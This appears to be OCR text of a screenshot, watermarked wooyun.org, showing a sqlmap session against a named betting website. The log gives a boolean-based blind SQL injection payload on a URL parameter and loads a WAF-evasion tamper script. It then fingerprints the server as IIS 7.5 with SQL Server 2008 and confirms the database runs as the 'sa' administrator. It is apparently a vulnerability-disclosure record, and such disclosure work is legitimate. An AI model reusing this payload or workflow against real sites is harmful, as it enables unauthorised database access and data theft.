 C:\WINDOWS\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:57:09
[09:57:09] [INFO] loading tamper script 'between'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[09:57:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:57:11] [INFO] testing connection to the target URL
[09:57:11] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://euro2012.touzhu.cn:80/Desc/city' AND 5356=5356 AND 'UCCt'='UCCt/
---
[09:57:12] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:57:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:57:12] [INFO] fetching current user
[09:57:12] [INFO] resumed: sa
current user:    'sa'
[09:57:12] [INFO] fetched data logged to text files under 'C:\Users\beenquiver\.sqlmap\output\euro20
www.wooyun.org
搜狗拼音输入法 全 :